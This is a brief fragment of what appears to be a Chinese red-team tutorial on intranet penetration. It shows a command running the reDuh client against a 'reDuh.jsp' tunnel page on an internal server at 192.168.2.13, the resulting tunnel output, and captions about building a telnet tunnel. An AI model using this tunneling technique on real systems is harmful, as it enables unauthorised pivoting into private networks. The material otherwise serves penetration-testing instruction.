 选择管理员: C:\Windows\System32\cmd.exe - java -jar reduhclient.jar http://192.168.2.13/reDuh.jsp
F:\Tools\内网渗透\内网穿透流量转发\reDuh\reDuhClient\dist>java -jar reduhclient.jar http://192.168.2.13/reDuh.jsp
[Info]Querying remote web page for usable remote service port
[Info]Remote RPC port chosen as 42001
[Info]Attempting to start reDuh from 192.168.2.13:80/reDuh.jsp.  Using service port 42001. Please wait...
[Info]reDuhClient service listener started on local port 1010
[Info]Caught new service connection on local port 1010
连接服务端
Telnet 127.0.0.1
Welcome to the reDuh command line
>>
telnet建立隧道
渗透攻击红队